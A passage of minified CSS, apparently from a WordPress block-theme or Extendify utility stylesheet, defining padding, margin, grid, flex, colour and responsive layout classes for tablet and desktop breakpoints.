ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 